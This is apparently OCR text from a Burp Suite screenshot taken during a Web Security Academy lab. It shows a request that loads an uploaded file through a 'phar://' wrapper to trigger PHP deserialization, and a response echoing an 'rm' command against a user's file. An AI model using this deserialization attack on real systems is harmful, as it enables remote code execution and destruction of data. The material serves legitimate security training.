 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▾ > ▾ Target: https://acd81f111e84dbadc07255d400e100f7.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-bin/avatar.php?avatar=phar://wiener HTTP/1.1
2 Host: acd81f111e84dbadc07255d400e100f7.web-security-academy.net
3 Cookie: session=FU3FoEtjrF47fnHQpLAueU77M4nEJORA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acd81f111e84dbadc07255d400e100f7.web-security-academy.net/my-account/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-type: text/html; charset=UTF-8
3 Connection: close
4 Content-Length: 93
5
6 <pre>
rm: cannot remove '/home/carlos/morale.txt': No such file or directory
7 </pre>
8
9 Not Found